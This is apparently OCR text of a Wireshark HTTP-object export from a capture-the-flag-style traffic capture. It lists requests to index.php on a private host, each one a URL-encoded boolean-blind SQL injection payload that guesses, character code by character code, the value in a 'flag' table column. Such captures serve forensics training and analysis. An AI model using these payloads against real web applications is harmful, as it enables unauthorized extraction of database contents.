 Wireshark · 导出 · HTTP 对象列表
文本过滤器： flag Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
152525 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=36%23
152535 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=37%23
152545 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=38%23
152555 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=39%23
152565 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=40%23
152575 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=41%23
152585 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=42%23
152595 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=43%23
152605 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=44%23
152615 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=45%23
152625 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=46%23
152635 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=47%23
152645 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=48%23
152655 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=49%23
152665 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=50%23
152675 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=51%23
152685 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=52%23
152695 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=53%23
152705 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=54%23
152715 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=55%23
152725 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=56%23
152735 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=57%23
152745 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=58%23
152755 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=59%23
152765 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=60%23
152775 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=61%23
152785 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=62%23
152795 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=63%23
152805 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=64%23
152815 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=65%23
152825 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=66%23
152835 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=67%23
152845 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=68%23
152855 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=69%23
152865 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=70%23
152875 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=71%23
Save Save All Preview Close Help